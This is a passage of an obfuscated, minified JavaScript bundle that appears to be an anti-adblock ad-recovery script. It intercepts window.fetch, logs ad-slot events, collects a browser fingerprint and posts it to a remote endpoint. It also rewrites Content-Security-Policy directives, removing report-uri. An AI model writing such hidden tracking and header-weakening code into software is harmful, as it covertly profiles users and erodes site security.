P===N||P!==C&&(!(!Q[lB(0x5ab)](K[lB(0x882)])||!Q[K[lB(0x882)]](K,T,I,M))||A[lB(0x91a)](T,K,x,F)===N);}let b=E,A=E,Q=v,M=(K,x,F,P)=>K||I(x,F,P);const T={'break':N,'skip':C,'root':S,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(lt(0xb79)==typeof G)b=G;else{if(G&&(b=U(G[lt(0x7ff)]),A=U(G[lt(0x91b)]),G[lt(0xac3)]&&(Q=W),G[lt(0x2b1)])){if(X[lt(0x5ab)](G[lt(0x2b1)]))Q=G[lt(0xac3)]?J[G[lt(0x2b1)]]:X[G[lt(0x2b1)]];else{if(!B[lt(0x5ab)](G[lt(0x2b1)]))throw new Error(lt(0xb83)+G[lt(0x2b1)]+lt(0xc87)+Object[lt(0x77b)](B)[lt(0xbd2)]()[lt(0xff9)](',\x20')+')');}b=Z(b,G[lt(0x2b1)]),A=Z(A,G[lt(0x2b1)]);}}if(b===E&&A===E)throw new Error(lt(0xc52));I(S);};return L[lH(0x938)]=N,L[lH(0x39c)]=C,L[lH(0x342)]=function(S,G){let I=null;return L(S,function(b,A,Q){const lv=a2q;if(G[lv(0x91a)](this,b,A,Q))return I=b,N;}),I;},L[lH(0x3bd)]=function(S,G){let I=null;return L(S,{'reverse':!0x0,'enter'(b,A,Q){const lW=a2q;if(G[lW(0x91a)](this,b,A,Q))return I=b,N;}}),I;},L[lH(0xb48)]=function(S,G){const I=[];return L(S,function(b,A,Q){const lN=a2q;G[lN(0x91a)](this,b,A,Q)&&I[lN(0x9d9)](b);}),I;},L;}}},q={};function r(D){const ld=a2q;var c=q[D];if(void 0x0!==c)return c[ld(0xec5)];var w=q[D]={'exports':{}};return z[D](w,w[ld(0xec5)],r),w[ld(0xec5)];}r['d']=(D,c)=>{const lC=a2q;for(var w in c)r['o'](c,w)&&!r['o'](D,w)&&Object[lC(0xb8d)](D,w,{'enumerable':!0x0,'get':c[w]});},r['g']=(function(){const lX=a2q;if(lX(0xb0f)==typeof globalThis)return globalThis;try{return this||new Function(lX(0x8f1))();}catch(D){if(lX(0xb0f)==typeof window)return window;}}()),r['o']=(D,c)=>Object[lJ(0x205)][lJ(0x5ab)][lJ(0x91a)](D,c),r['r']=D=>{const lL=lJ;lL(0x5ea)!=typeof Symbol&&Symbol[lL(0x364)]&&Object[lL(0xb8d)](D,Symbol[lL(0x364)],{'value':lL(0x100e)}),Object[lL(0xb8d)](D,lL(0x595),{'value':!0x0});};var j={};((()=>{'use strict';const lK=lJ;var z0=r(0x6f7),z1=r(0x23b5),z2=r(0x4c5),z3=r(0x18f7),z4=r(0x1d7d);async function z5(rV,ra){const lo=a2q;try{const rg=lo(0xa09)[lo(0x53f)](Date[lo(0xe2f)](),'_')[lo(0x53f)](z3['A'][lo(0xc7b)](0x6,0xa));try{window[lo(0xd4a)]=window[lo(0xd4a)]||{},window[lo(0xd4a)][lo(0xa90)]=window[lo(0xd4a)][lo(0xa90)]||[],window[lo(0xd4a)][lo(0xa90)][lo(0x9d9)](()=>{const lV=lo;try{var rS,rG,rI,rb,rA;const rQ=null===(rS=(rG=window[lV(0xd4a)])[lV(0x88c)])||void 0x0===rS?void 0x0:rS[lV(0x91a)](rG);if(!rQ)return;const ru=[];let rs=null,rM=0x0;function rm(rp){const la=lV;try{var rK,rx;return{'divId':null==rp||null===(rK=rp[la(0x1008)])||void 0x0===rK?void 0x0:rK[la(0x91a)](rp),'path':null==rp||null===(rx=rp[la(0xd8a)])||void 0x0===rx?void 0x0:rx[la(0x91a)](rp)};}catch(rF){return;}}function rf(){const lg=lV;if(null!==rs)return;const rp=Date[lg(0xe2f)](),rK=Math[lg(0x981)](0x0,0x7d0-(rp-rM));rs=window[lg(0x1053)](async()=>{const lS=lg,rx=ru[lS(0x8d8)](0x0,ru[lS(0xef2)]);if(rs=null,rx[lS(0xef2)]){rM=Date[lS(0xe2f)]();try{const rF=rx[lS(0xf79)](rP=>{const lG=lS;var j0,j1,j2,j3,j4,j5,j6,j7,j8;return{'run_id':rg,'domain':location[lG(0x9f3)],'url':location[lG(0x7dd)],'timestamp':new Date()[lG(0x85e)](),'is_adblock':ra,'event_type':rP[lG(0xd70)],'client_ts':rP['ts'],'slot_div_id':null===(j0=rP[lG(0xdc8)])||void 0x0===j0?void 0x0:j0[lG(0xf5c)],'slot_path':null===(j1=rP[lG(0xdc8)])||void 0x0===j1?void 0x0:j1[lG(0x1fb)],'is_empty':null!==(j2=rP[lG(0x694)])&&void 0x0!==j2?j2:null,'size':null!=rP[lG(0xdcc)]?((()=>{const lI=lG;try{return JSON[lI(0x4e3)](rP[lI(0xdcc)]);}catch(j9){return String(rP[lI(0xdcc)]);}})()):null,'line_item_id':null!==(j3=rP[lG(0x5d4)])&&void 0x0!==j3?j3:null,'creative_id':null!==(j4=rP[lG(0x530)])&&void 0x0!==j4?j4:null,'advertiser_id':null!==(j5=rP[lG(0x92e)])&&void 0x0!==j5?j5:null,'service_name':null!==(j6=rP[lG(0xa82)])&&void 0x0!==j6?j6:null,'fetch_params':null!==(j7=rP[lG(0xe04)])&&void 0x0!==j7?j7:[],'gpt_fetch_slots':null!==(j8=rP[lG(0xda4)])&&void 0x0!==j8?j8:[]};});await z6(rV,lS(0xe81),rF);}catch(rP){}}},rK);}function rT(rp){const lb=lV;try{ru[lb(0x9d9)](rp),rf();}catch(rK){}}if(ra){const rp=window[lV(0x65e)];window[lV(0x65e)]=function(){const lA=lV;for(var rK=arguments[lA(0xef2)],rx=new Array(rK),rF=0x0;rF<rK;rF++)rx[rF]=arguments[rF];const rP=(0x0,z0['Xz'])(rx[0x0]);let j0=!0x1;try{if((0x0,z0['EW'])(rP[lA(0x7dd)])){const j2=(0x0,z0['sH'])(rP[lA(0x7dd)])[lA(0x488)],j3=new URL(j2);j3&&lA(0xc0c)===j3[lA(0x102e)]&&(j0=!0x0);}else j0=lA(0xc0c)===rP[lA(0x102e)];}catch(j4){z4['A'][lA(0x958)](lA(0xfdc),rP);}if(!j0)return rp[lA(0x5b2)](this,rx);const j1=(j5,j6)=>{const lQ=lA;try{const j7=j5[lQ(0x763)](',')[lQ(0xf79)](jq=>jq[lQ(0x380)]()),j8=j6[lQ(0x763)](',')[lQ(0xf79)](jq=>jq[lQ(0x380)]()),j9=jq=>jq[lQ(0x763)]('/')[lQ(0xa13)](0x1)[lQ(0xf79)](jr=>parseInt(jr,0xa)),jz=jq=>'/'+jq[lQ(0xf79)](jr=>jr<0x0||jr>=j7[lQ(0xef2)]?'':j7[jr])[lQ(0xff9)]('/')[lQ(0xb53)](':',',');return j8[lQ(0xf79)](j9)[lQ(0xf79)](jz);}catch(jq){return[];}};return rp[lA(0x5b2)](this,rx)[lA(0x417)](j5=>(j5[lA(0x38d)]()[lA(0xffa)]()[lA(0x417)](j6=>{const lu=lA;var j7,j8;rT({'event_type':lu(0x666),'ts':new Date()[lu(0x85e)](),'fetchParams':[{'key':lu(0xe35),'value':rP[lu(0x9a1)]()},{'key':lu(0xb26),'value':(0x0,z0['EW'])(rP[lu(0x7dd)])?(0x0,z0['sH'])(rP[lu(0x7dd)])[lu(0x488)]:rP[lu(0x9a1)]()},{'key':lu(0x8b2),'value':j5[lu(0x8b2)][lu(0x9a1)]()},{'key':lu(0xfd9),'value':j6[lu(0xa13)](0x0,0x3e8)}],'gptFetchSlots':j1(null!==(j7=rP[lu(0x841)][lu(0x57d)](lu(0x4bd)))&&void 0x0!==j7?j7:'',null!==(j8=rP[lu(0x841)][lu(0x57d)](lu(0x44f)))&&void 0x0!==j8?j8:'')});}),j5),j5=>{const le=lA;var j6,j7;return rT({'event_type':le(0x666),'ts':new Date()[le(0x85e)](),'fetchParams':[{'key':le(0xe35),'value':rP[le(0x9a1)]()},{'key':le(0xb26),'value':(0x0,z0['EW'])(rP[le(0x7dd)])?(0x0,z0['sH'])(rP[le(0x7dd)])[le(0x488)]:rP[le(0x9a1)]()},{'key':le(0x8b2),'value':le(0x958)},{'key':le(0x958),'value':j5[le(0x9a1)]()}],'gptFetchSlots':j1(null!==(j6=rP[le(0x841)][le(0x57d)](le(0x4bd)))&&void 0x0!==j6?j6:'',null!==(j7=rP[le(0x841)][le(0x57d)](le(0x44f)))&&void 0x0!==j7?j7:'')}),Promise[le(0x668)](j5);});};}null===(rI=rQ[lV(0xea2)])||void 0x0===rI||rI[lV(0x91a)](rQ,lV(0x9c2),rK=>{const ls=lV;try{rT({'event_type':ls(0x9c2),'ts':new Date()[ls(0x85e)](),'slot':rm(null==rK?void 0x0:rK[ls(0xdc8)]),'size':null==rK?void 0x0:rK[ls(0xdcc)],'serviceName':null==rK?void 0x0:rK[ls(0xa82)]});}catch(rx){}}),null===(rb=rQ[lV(0xea2)])||void 0x0===rb||rb[lV(0x91a)](rQ,lV(0x3b7),rK=>{const lM=lV;try{rT({'event_type':lM(0x3b7),'ts':new Date()[lM(0x85e)](),'slot':rm(null==rK?void 0x0:rK[lM(0xdc8)]),'size':null==rK?void 0x0:rK[lM(0xdcc)],'lineItemId':null==rK?void 0x0:rK[lM(0x5d4)],'advertiserId':null==rK?void 0x0:rK[lM(0x92e)],'creativeId':null==rK?void 0x0:rK[lM(0x530)],'serviceName':null==rK?void 0x0:rK[lM(0xa82)]});}catch(rx){}}),null===(rA=rQ[lV(0xea2)])||void 0x0===rA||rA[lV(0x91a)](rQ,lV(0xd3e),rK=>{const lm=lV;try{rT({'event_type':lm(0xd3e),'ts':new Date()[lm(0x85e)](),'slot':rm(null==rK?void 0x0:rK[lm(0xdc8)]),'isEmpty':null==rK?void 0x0:rK[lm(0x694)],'size':null==rK?void 0x0:rK[lm(0xdcc)],'lineItemId':null==rK?void 0x0:rK[lm(0x5d4)],'creativeId':null==rK?void 0x0:rK[lm(0x530)],'serviceName':null==rK?void 0x0:rK[lm(0xa82)]});}catch(rx){}});}catch(rK){}});}catch(rS){}((async()=>{const lf=lo;await z6(rV,lf(0x534),{'run_id':rg,'type':lf(0x58d),'domain':location[lf(0x9f3)],'timestamp':new Date()[lf(0x85e)](),'url':location[lf(0x7dd)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ra,'client':z7(),'admiral':[]});})());}catch(rG){z4['A'][lo(0x27c)](lo(0x9be),rG);}}async function z6(rV,ra,rg){const lT=a2q;try{const rS=z1['A'][lT(0x906)]+lT(0x2d4)[lT(0x53f)](ra),rG=(0x0,z0['Wq'])({'protectUrlContext':rV,'url':rS,'kind':z0['MN'][lT(0xc42)],'endpoint':z1['A'][lT(0x906)]});await fetch(rG,{'method':lT(0xd54),'headers':{'Content-Type':lT(0x878)},'body':JSON[lT(0x4e3)](rg),'keepalive':!0x0});}catch(rI){}}function z7(){const lp=a2q;try{const rV=window[lp(0x472)],ra=navigator;return{'user_agent':navigator[lp(0x709)],'language':navigator[lp(0xff4)],'languages':navigator[lp(0x203)],'platform':navigator[lp(0x106f)],'hardware_concurrency':null==ra?void 0x0:ra[lp(0x44c)],'device_memory':null==ra?void 0x0:ra[lp(0x4fb)],'screen':{'width':screen[lp(0x581)],'height':screen[lp(0xa5a)],'pixel_ratio':window[lp(0x7ba)]},'viewport':rV?{'width':rV[lp(0x581)],'height':rV[lp(0xa5a)],'scale':rV[lp(0x1035)]}:void 0x0,'timezone':Intl[lp(0x4e8)]()[lp(0xd75)]()[lp(0x2d9)],'url':location[lp(0x7dd)],'referrer':document[lp(0x316)]};}catch(rg){return{'user_agent':navigator[lp(0x709)]};}}var z8=r(0x1fae),z9=r(0x261a);const zz=rV=>z9['A'][lK(0x57d)]()[lK(0x65c)][lK(0x91a)](rV[lK(0xe11)](),/\-[a-z]/g,ra=>ra[0x1][lK(0x6af)]()),zq=rV=>z9['A'][lK(0x57d)]()[lK(0x65c)][lK(0x91a)](rV,/[A-Z]/g,ra=>'-'[lK(0x53f)](ra[lK(0xe11)]()));var zr=r(0x2125),zj=r(0x14a1),zD=r(0x1974);class zc{static[lK(0x225)](rV){const lx=lK;return!!(rV&&rV instanceof Element)&&lx(0xbe3)===window[lx(0xfc4)](rV)[lx(0x7c8)];}static[lK(0xec3)](rV){const lF=lK;return!!(rV&&rV instanceof Element)&&lF(0xf36)===window[lF(0xfc4)](rV)[lF(0xfbb)];}static[lK(0x462)](rV){const lP=lK;if(!(rV&&rV instanceof Element))return!0x1;let ra=!0x1;const rg=z9['A'][lP(0x57d)](window)[lP(0x79d)][lP(0x57d)][lP(0x91a)](rV)[lP(0x7c8)],rS=window[lP(0xfc4)](rV);return lP(0xbe3)===rS[lP(0x7c8)]&&(z9['A'][lP(0x57d)](window)[lP(0x79d)][lP(0x57d)][lP(0x91a)](rV)[lP(0x7c8)]=lP(0xee5),lP(0xbe3)===rS[lP(0x7c8)]&&(ra=!0x0)),''===rg?z9['A'][lP(0x57d)](window)[lP(0x79d)][lP(0x57d)][lP(0x91a)](rV)[lP(0xf72)](lP(0x7c8)):z9['A'][lP(0x57d)](window)[lP(0x79d)][lP(0x57d)][lP(0x91a)](rV)[lP(0x7c8)]=rg,ra;}static[lK(0x892)](rV){const O0=lK;let ra=rV[O0(0x9bd)];for(;ra;){if(this[O0(0x225)](ra))return!0x0;ra=ra[O0(0x9bd)];}return!0x1;}static async[lK(0x6d1)](rV){const O1=lK;return rV instanceof HTMLIFrameElement?await this[O1(0xf38)](rV):rV instanceof Element&&this[O1(0xb85)](rV);}static async[lK(0xf38)](rV){const O2=lK,ra=new zw(rV);return await ra[O2(0xe9e)]();}static[lK(0xb85)](rV){const O3=lK;if(!rV||!document[O3(0x3ba)](rV))return!0x1;if(this[O3(0x462)](rV))return z4['A'][O3(0x27c)](O3(0x433)),!0x1;const ra=rV[O3(0x6df)]();return!(ra['x']+window[O3(0xbbc)]+ra[O3(0x581)]<-0x1f4&&(z4['A'][O3(0x27c)](O3(0xa9b)),z4['A'][O3(0x27c)](O3(0x5d0)[O3(0x53f)](ra['x'],O3(0xcf1))[O3(0x53f)](ra['y'],O3(0xcf5))[O3(0x53f)](window[O3(0xbbc)],O3(0x106e))[O3(0x53f)](window[O3(0xfbd)],O3(0xd23))[O3(0x53f)](ra[O3(0x581)],O3(0x782))[O3(0x53f)](ra[O3(0xa5a)])),0x1));}static[lK(0x4a2)](rV){const O5=lK;return(function(){const O4=a2q,ra=window[O4(0xfc4)](rV);return O4(0x45f)===rV[O4(0x8f7)][O4(0xe11)]()||!(O4(0xe33)!==rV[O4(0x8f7)][O4(0xe11)]()||!(rV[O4(0x890)]||ra[O4(0xc09)]&&O4(0xbe3)!==ra[O4(0xc09)]))||!(O4(0x470)!==rV[O4(0x8f7)][O4(0xe11)]()||!ra[O4(0xc09)]||O4(0xbe3)===ra[O4(0xc09)])||'a'===rV[O4(0x8f7)][O4(0xe11)]();}())&&this[O5(0xe9e)](rV);}static[lK(0xe9e)](rV){const O6=lK,ra=window[O6(0xfc4)](rV);if(O6(0xbe3)===ra[O6(0x7c8)])return!0x1;if(O6(0xca2)!==ra[O6(0xfbb)])return!0x1;if(parseFloat(ra[O6(0x6ca)])<0.2)return!0x1;if(rV[O6(0x105b)]<0xa||rV[O6(0x970)]<0xa)return!0x1;let rg=rV[O6(0x401)];for(;rg;){if(this[O6(0x462)](rg))return!0x1;rg=rg[O6(0x401)];}return!0x0;}static async[lK(0x58a)](rV){const O7=lK;for(const rg of Array[O7(0xbb0)](rV[O7(0x749)](O7(0xe33))))if(zc[O7(0x4a2)](rg))return!0x0;for(const rS of Array[O7(0xbb0)](rV[O7(0x749)](O7(0x45f))))if(zc[O7(0x4a2)](rS))return!0x0;for(const rG of Array[O7(0xbb0)](rV[O7(0x749)](O7(0x470))))if(zc[O7(0x4a2)](rG))return!0x0;for(const rI of Array[O7(0xbb0)](rV[O7(0x749)]('a')))if(zc[O7(0x4a2)](rI))return!0x0;const ra=[];for(const rb of Array[O7(0xbb0)](rV[O7(0x749)](O7(0x643)))){const rA=new zw(rb);ra[O7(0x9d9)](rA[O7(0xe9e)]());}return(await Promise[O7(0xd26)](ra))[O7(0xd99)](rQ=>!0x0===rQ);}static[lK(0xbf9)](rV){const O8=lK;zw[O8(0x89f)](rV);}}class zw{constructor(rV){const O9=lK;this[O9(0x643)]=rV,(0x0,zr['A'])(this,O9(0x5b4),void 0x0),(0x0,zr['A'])(this,O9(0xd17),!0x1),(0x0,zr['A'])(this,O9(0x733),0x0);}[lK(0xe9e)](){return(0x0,zD['c'])(rV=>{const Oz=a2q;if(!zc[Oz(0xe9e)](this[Oz(0x643)]))return rV(!0x1);this[Oz(0x733)]&&window[Oz(0x576)](this[Oz(0x733)]),this[Oz(0x733)]=z9['A'][Oz(0x57d)](window)[Oz(0x306)][Oz(0x91a)](window,()=>{const Oq=Oz;if(this[Oq(0xd17)])return void window[Oq(0x576)](this[Oq(0x733)]);if(!this[Oq(0x643)]||!z9['A'][Oq(0x57d)]()[Oq(0x671)][Oq(0x57d)][Oq(0x91a)](this[Oq(0x643)]))return window[Oq(0x576)](this[Oq(0x733)]),rV(!0x1);this[Oq(0x5b4)]=new MessageChannel(),this[Oq(0x5b4)][Oq(0xd43)][Oq(0xd29)]=rg=>{const Or=Oq,rS=z9['A'][Or(0x57d)]()[Or(0xa60)][Or(0x57d)][Or(0x91a)](rg);if(Or(0x211)==typeof rS&&(0x0,zj['_'])(rS)){this[Or(0xd17)]=!0x0;const rG=(0x0,zj['ks'])(rS);rG===zw[Or(0x71a)]?rV(!0x0):rG===zw[Or(0x971)]&&rV(!0x1);}};const ra=(0x0,zj['md'])(zw[Oq(0xc19)]);z9['A'][Oq(0x57d)]()[Oq(0x671)][Oq(0x57d)][Oq(0x91a)](this[Oq(0x643)])[Oq(0x607)](ra,'*',[this[Oq(0x5b4)][Oq(0xfde)]]);},0xc8),z9['A'][Oz(0x57d)](window)[Oz(0x79a)][Oz(0x91a)](window,()=>{const Oj=Oz;this[Oj(0xd17)]||(window[Oj(0x576)](this[Oj(0x733)]),rV(!0x1));},0xbb8);});}[lK(0xde9)](){const OD=lK;this[OD(0x733)]&&window[OD(0x576)](this[OD(0x733)]),this[OD(0x5b4)][OD(0xd43)][OD(0xd29)]=null,this[OD(0x5b4)][OD(0xfde)][OD(0xd29)]=null;}static[lK(0x89f)](rV){const Oc=lK;z9['A'][Oc(0x57d)](rV)[Oc(0x4c0)][Oc(0x91a)](rV,Oc(0x473),async ra=>{const Ow=Oc,rg=z9['A'][Ow(0x57d)]()[Ow(0xa60)][Ow(0x57d)][Ow(0x91a)](ra);if(Ow(0x211)!=typeof rg||!(0x0,zj['_'])(rg))return;const rS=(0x0,zj['ks'])(rg);if(rS!==this[Ow(0xc19)]&&rS!==this[Ow(0xd28)])return;const rG=ra[Ow(0x789)][0x0];rG[Ow(0x607)]((0x0,zj['md'])(zw[Ow(0x7d0)]));const rI=await zc[Ow(0x58a)](rV[Ow(0xb4b)])?zw[Ow(0x71a)]:zw[Ow(0x971)];rG[Ow(0x607)]((0x0,zj['md'])(rI));});}}(0x0,zr['A'])(zw,lK(0xc19),lK(0x78f)),(0x0,zr['A'])(zw,lK(0xd28),lK(0x72d)),(0x0,zr['A'])(zw,lK(0x7d0),lK(0x62f)),(0x0,zr['A'])(zw,lK(0x71a),lK(0x82d)),(0x0,zr['A'])(zw,lK(0x971),lK(0x6a2));var zy=r(0x1791),zi=r(0x848);function zk(rV){const Oy=lK,ra=Object[Oy(0xd39)](null),rg=rV[Oy(0x763)](';');for(const rG of rg){var rS;const rI=rG[Oy(0x380)]();if(!rI)continue;const rb=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Oy(0x7b1)](rI);if(!rb||!rb[Oy(0xda2)])continue;const rA=zE(rb[Oy(0xda2)][Oy(0xd6e)]),rQ=(null!==(rS=rb[Oy(0xda2)][Oy(0x9dc)])&&void 0x0!==rS?rS:'')[Oy(0x380)]();if(!rQ){ra[rA]=[];continue;}const ru=rQ[Oy(0x763)](/[\t\n\r\f ]+/),rs=[],rM=new Set();for(const rm of ru){const rf=rm[Oy(0x380)]();rf&&(rM[Oy(0x3e8)](rf)||(rM[Oy(0xb99)](rf),rs[Oy(0x9d9)](rf)));}if(ra[rA]){const rT=ra[rA],rp=[],rK=new Set();for(const rx of[...rT,...rs])rK[Oy(0x3e8)](rx)||(rK[Oy(0xb99)](rx),rp[Oy(0x9d9)](rx));ra[rA]=rp;}else ra[rA]=rs;}return{'directives':ra};}function zE(rV){const Oi=lK;return rV[Oi(0x380)]()[Oi(0xe11)]();}function zU(rV){const Ok=lK,ra=[];for(const [rg,rS]of Object[Ok(0x61f)](rV[Ok(0xe27)])){const rG=zE(rg);rS&&0x0!==rS[Ok(0xef2)]?ra[Ok(0x9d9)](''[Ok(0x53f)](rG,'\x20')[Ok(0x53f)](rS[Ok(0xff9)]('\x20'))):ra[Ok(0x9d9)](rG);}return ra[Ok(0xff9)](';\x20');}function zZ(rV){const OE=lK,ra=rV[OE(0xe27)][OE(0x85c)]||rV[OE(0xe27)][OE(0x5f5)];if(!ra||0x0===ra[OE(0xef2)])return null;for(const rg of ra){const rS=rg[OE(0x105a)](/^["']?nonce-([^'"\s]+)["']?$/);if(rS)return rS[0x1];}return null;}function zn(rV,ra){const OU=lK,rg=ra[OU(0x105a)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(rg&&(0x0,z0['Vp'])(rV)){let rS=z1['A'][OU(0x906)][OU(0xa39)](/^https?:\/\//,'');return(0x0,zi['az'])(rV,z1['A'][OU(0x906)])&&(rS=/^\d+\./i[OU(0x49f)](rS)?rS[OU(0xa39)](/^\d+\./,'*.'):'*.'+rS),[rS,z0['qF'],rV[OU(0x477)],(0x0,z0['rI'])(rg[0x1]),''][OU(0xff9)]('/');}return ra[OU(0x105a)](/^(?:https?:\/\/)?\*$/)?'*':ra;}function zh(rV,ra){const OZ=lK;if(!(0x0,z0['Vp'])(rV))throw new Error(OZ(0xbb4)[OZ(0x53f)](rV));if(!ra||0x0===ra[OZ(0xef2)])return;const rg=function(rb){const On=OZ;return rb[On(0x763)](',')[On(0xf79)](rA=>rA[On(0x380)]())[On(0x327)](rA=>rA[On(0xef2)]>0x0)[On(0xf79)](zk);}(ra);if(0x0===rg[OZ(0xef2)])return;const rS=rg[OZ(0xf79)](rb=>function(rA,rQ){const Oh=OZ,ru={'directives':Object[Oh(0x5dc)](Object[Oh(0x61f)](rQ[Oh(0xe27)])[Oh(0xf79)](rs=>{let [rM,rm]=rs;const rf=function(rT){const Ol=a2q,rp={'frame-ancestors':function(rK){const OR=a2q;return(0x0,z0['Vp'])(rA)&&rA[OR(0x91f)]?[OR(0xf86)+rA[OR(0x477)]]:rK[OR(0xf79)](rx=>zn(rA,rx));},'block-all-mixed-content':function(rK){const OY=a2q;return z1['A'][OY(0x27c)]?null:[...rK];},'report-uri':()=>null};return rp[rT]?rp[rT]:rT[Ol(0x3cf)](Ol(0xbf5))?rK=>(z1['A'][Ol(0x27c)]?rK[Ol(0xf79)](rx=>Ol(0x975)===rx?Ol(0xfca):rx):[...rK])[Ol(0xf79)](rx=>zn(rA,rx)):null;}(rM);return rf?[rM,rf(rm)]:[rM,[...rm]];})[Oh(0x327)](rs=>{let [,rM]=rs;return null!=rM;}))};return 0x0===Object[Oh(0x77b)](ru[Oh(0xe27)])[Oh(0xef2)]?null:ru;}(rV,rb))[OZ(0x327)](rb=>null!=rb),rG=rS[OZ(0xf79)](zZ)[OZ(0x342)](rb=>null!=rb),rI=function(rb){const OO=OZ;return rb[OO(0xf79)](zU)[OO(0xff9)](',\x20');}(rS);return{'protectedHeader':rI,'scriptNonce':rG};}var zR=r(0x190b);const zY=[],zl={};function zO(rV,ra){const OH=lK;if(zY[OH(0x1055)](ra))return;const rg=rV[OH(0x511)][OH(0x70b)](rV,ra);if(rg){if(!rg[OH(0x4ce)])return;if(rg[OH(0x57d)]||rg[OH(0x34b)])return;}try{if(ra[OH(0x105a)](/^\d+$/))return;zl[ra]=rV[ra],rV[OH(0x511)][OH(0xb8d)](rV,ra,{'get':function(){const OB=OH,rS=zl[ra];if(void 0x0===rS){const rG=(0x0,zj['md'])(ra),rI=z9['A'][OB(0x57d)](rV)[OB(0xd05)][OB(0x91a)](rV[OB(0xb4b)],'#'+rG);if(0x1===rI[OB(0xef2)])return rI[0x0];if(rI[OB(0xef2)]>0x1)return rI;}return rS;},'set':function(rS){return zl[ra]=rS;},'configurable':!0x0});}catch(rS){return void z4['A'][OH(0x27c)](OH(0x585),rS[OH(0x9a1)]());}zY[OH(0x9d9)](ra);}const zH=lK(0x851)[lK(0x53f)](lK(0x860),lK(0xa76));var zB=r(0x19dd);function zv(rV,ra,rg,rS,rG){const Ot=lK;return ra?ra[Ot(0x763)]('\x20')[Ot(0xf79)](rI=>(0x0,z0['EW'])(rI)?rI:(0x0,z0['Wq'])({'protectUrlContext':rV,'url':rI,'kind':z0['MN'][Ot(0xc42)],'baseUrl':rg,'endpoint':rS||z1['A'][Ot(0x906)],'key':rG||(0x0,zB['x'])()}))[Ot(0xff9)]('\x20'):ra;}function zW(rV){const Ov=lK;return rV?rV[Ov(0x763)]('\x20')[Ov(0xf79)](ra=>(0x0,z0['EW'])(ra)?(0x0,z0['sH'])(ra)[Ov(0x488)]:ra)[Ov(0xff9)]('\x20'):rV;}var zN=r(0xbc6);function zd(rV){const OW=lK,ra=[],rg=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let rS;for(;null!==(rS=rg[OW(0x7b1)](rV));){const rG=rS[0x1][OW(0x380)]();if(rG[OW(0x1055)]('\x20')){const rI=rG[OW(0x763)](/\s+/);ra[OW(0x9d9)]({'url':rI[0x0],'size':rI[0x1]});}else ra[OW(0x9d9)]({'url':rG});}return ra;}const zC=rV=>{const ON=lK;let {protectUrlContext:ra,srcset:rg,endpoint:rS,key:rG,kind:rI,baseUrl:rb,urlFilter:rA}=rV;return zd(rg)[ON(0xf79)](rQ=>{const Od=ON;let ru;return ru=rA&&!rA(rQ[Od(0xe35)])?rQ[Od(0xe35)]:(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rQ[Od(0xe35)],'key':rG,'kind':rI,'endpoint':rS,'baseUrl':rb}),rQ[Od(0xdcc)]?''[Od(0x53f)](ru,'\x20')[Od(0x53f)](rQ[Od(0xdcc)]):ru;})[ON(0xff9)](',\x20');},zX=rV=>zd(rV)[lK(0xf79)](ra=>{const OC=lK,rg=(0x0,z0['EW'])(ra[OC(0xe35)])?(0x0,z0['sH'])(ra[OC(0xe35)])[OC(0x488)]:ra[OC(0xe35)];return ra[OC(0xdcc)]?''[OC(0x53f)](rg,'\x20')[OC(0x53f)](ra[OC(0xdcc)]):rg;})[lK(0xff9)](',\x20');function zJ(rV){const OX=lK;var ra;let {_window:rg=window,protectUrlContext:rS,html:rG,docBaseUrl:rI,idFilter:rb,urlFilter:rA,attributeFilter:rQ}=rV;if(!rG)return rG;if(rG=rG[OX(0x9a1)](),!rG[OX(0x1055)]('<'))return rG;rG[OX(0x1055)](OX(0x1011))&&(rG=z9['A'][OX(0x57d)](rg)[OX(0x65c)][OX(0x91a)](rG,/<noscript>.*?<\/noscript>/g,''));const ru=new rg[(OX(0xf40))](),rs=z9['A'][OX(0x57d)](rg)[OX(0xc0d)][OX(0x91a)](ru,rG,OX(0x449)),rM=rs[OX(0xd25)](OX(0xb16)),rm=(null==rM?void 0x0:rM[OX(0x9c3)](OX(0x7dd)))||rI||z9['A'][OX(0x57d)](rg)[OX(0xa2c)][OX(0x57d)][OX(0x5b2)](rg[OX(0xb4b)]);zL({'_window':rg,'protectUrlContext':rS,'node':rs,'baseUrl':rm,'idFilter':rb,'urlFilter':rA,'attributeFilter':rQ});const rf=z9['A'][OX(0x57d)]()[OX(0x2b0)][OX(0x91a)](rs,OX(0x1052));rf&&rf[OX(0xe94)](),z9['A'][OX(0x57d)](rg)[OX(0xd05)][OX(0x91a)](rs,OX(0x47c))[OX(0xe83)](rp=>{zO(rg,rp['id']);});let rT='';return rG[OX(0x1055)](OX(0xbbf))?rT=rs[OX(0x611)][OX(0xe4f)]:rG[OX(0x1055)](OX(0x3b0))&&rG[OX(0x1055)](OX(0x334))?rT=rs[OX(0xa0f)][OX(0xe4f)]+rs[OX(0xfd9)][OX(0xe4f)]:rG[OX(0x1055)](OX(0x3b0))&&!rG[OX(0x1055)](OX(0x3fa))?rT=rs[OX(0xa0f)][OX(0xe4f)]:rG[OX(0x1055)](OX(0x334))?(z9['A'][OX(0x57d)]()[OX(0x9b5)][OX(0x57d)][OX(0x91a)](rs[OX(0xa0f)])&&(rT+=rs[OX(0xa0f)][OX(0xe4f)]),rT+=rs[OX(0xfd9)][OX(0xe4f)]):rT=z9['A'][OX(0x57d)]()[OX(0x9b5)][OX(0x57d)][OX(0x91a)](rs[OX(0xa0f)])+z9['A'][OX(0x57d)]()[OX(0x9b5)][OX(0x57d)][OX(0x91a)](rs[OX(0xfd9)]),OX(0xaf1)===(null===(ra=rs[OX(0x9ba)])||void 0x0===ra?void 0x0:ra[OX(0xd6e)])&&(rT=OX(0x7e9)+rT),rT;}function zL(rV){const OJ=lK;let {_window:ra=window,protectUrlContext:rg,node:rS,baseUrl:rG,idFilter:rI,urlFilter:rb,attributeFilter:rA}=rV;rS instanceof ra[OJ(0x3ad)][OJ(0xafe)]&&(function(rQ){const OL=OJ;let {protectUrlContext:ru,node:rs,baseUrl:rM,_window:rm=window,idFilter:rf,urlFilter:rT,attributeFilter:rp}=rQ;if(!(rs instanceof rm[OL(0x3ad)][OL(0x8d0)]))return;const 